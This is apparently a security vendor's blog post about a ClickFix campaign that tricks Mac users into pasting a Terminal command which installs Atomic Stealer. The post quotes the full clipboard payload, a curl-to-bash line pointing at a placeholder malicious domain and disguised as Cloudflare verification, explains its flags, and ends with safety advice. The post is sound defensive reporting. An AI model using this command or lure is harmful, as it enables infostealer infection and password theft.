
Atomic Stealer now using clipboard hijacking to target Macs
The infamous ClickFix campaign is targeting Mac users with Atomic Stealer (AMOS).
After we reported on a clipboard hijacker that instructs website visitors how to infect themselves—a method now referred to as ClickFix—we were frequently asked whether it would work on a Mac.
Given the original instructions:
- Press & hold the Windows Key + R
- In the verification window, press Ctrl + V
- Press Enter on your keyboard to finish
The answer is no: These commands will not work on macOS. But, as we expected, the cybercriminals have adapted.
Researchers have now identified a new campaign distributing the notorious Mac malware Atomic Stealer (AMOS) that uses a very similar technique. The macOS-specific instructions typically direct victims to open the Terminal app and paste a command.
On the website, visitors first encounter a Cloudflare CAPTCHA verification that will fail no matter what they enter:

As soon as the victim clicks “Alternative Verification,” a command is copied to their clipboard and instructions appear for the victim to follow—just like any other ClickFix campaign.
We were unable to obtain the exact macOS instructions, but they should look something like this:

We do know for certain what’s copied to the clipboard:
/bin/bash -c "$(curl -fsSL https:// some-evil-domain.com/getupdate/install.sh)" # MacOS Verification #248187 authenticated by Cloudflare. Copyright Cloudflare 2025.
Here’s what those flags do:
curl -fsSL silently fetches install.sh from some-evil-domain.com, following redirects (-L) and suppressing errors (-f, -s).
/bin/bash -c runs the script’s contents directly in the shell, granting it full access to your system.
Because the script is not saved to disk, it’s difficult to determine what happened afterward. However, we can show you its contents:

The script repeats “System Password:” until the correct password is entered.
How to stay safe
Don’t pipe curl directly to bash (if you don’t know what that means, just avoid doing anything a website asks you to do involving Terminal). Instead:
- Download the script
- Inspect it manually (look for suspicious commands).
- Run it only if you trust it.
- Use package managers (Homebrew, apt) for software installation.
- Enable macOS security features like Gatekeeper and XProtect.
Make sure you have the legitimate Homebrew, too. As Malwarebytes’ Jérôme Segura discovered, an ongoing campaign is targeting Apple developers via a compromised Homebrew tap—and there’s reason to believe it’s the same criminal group.



Both ThreatDown and Malwarebytes for Mac detect and block this Atomic Stealer variant and many others.
Cybercrime Has Gone Machine-Scale
AI is automating malware faster than security can adapt.
Get the facts Read the 2026 State of MalwareCybercrime Has Gone Machine-Scale
AI is automating malware faster than security can adapt.
Get the facts Read the 2026 State of Malware


